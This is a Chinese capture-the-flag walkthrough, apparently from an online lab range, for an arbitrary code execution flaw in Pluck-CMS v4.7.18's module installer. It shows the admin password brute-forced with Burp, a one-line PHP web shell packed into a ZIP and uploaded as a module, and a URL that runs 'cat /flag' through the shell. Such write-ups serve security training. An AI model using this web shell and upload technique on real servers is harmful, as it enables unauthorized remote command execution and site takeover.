靶标介绍:

Pluck-CMS v4.7.18 中的 /inc/modules_install.php 组件,攻击者可以通过上传一个精心制作的 ZIP 文件来执行任意代码。



开启靶场:



1、点击 admin 进入登录界面

2、使用Burp爆破出登录密码为:admin123,使用密码登录





3、根据题目提示“Pluck-CMS v4.7.18 中的 /inc/modules_install.php 组件,攻击者可以通过上传一个精心制作的 ZIP 文件来执行任意代码。”找到 Install a module.的路径。如下图:

4、根据提示“攻击者可以通过上传一个精心制作的 ZIP 文件来执行任意代码”,所以上传的文件类型是*.zip的压缩包





5、构造php命令执行文件,info.php

<?php system($_GET[1]);phpinfo();?> 6、把这个info.php,制作成info.zip的压缩包



7、上传info.zip压缩包,上传成功后自动跳转新主题页面,也可以看到上传的info.php文件路径



8、执行查看flag命令,得到flag

http://eci-2ze00v3ucldr91q7gm1q.cloudeci1.ichunqiu.com/data/modules/info/info.php?1=cat%20/flag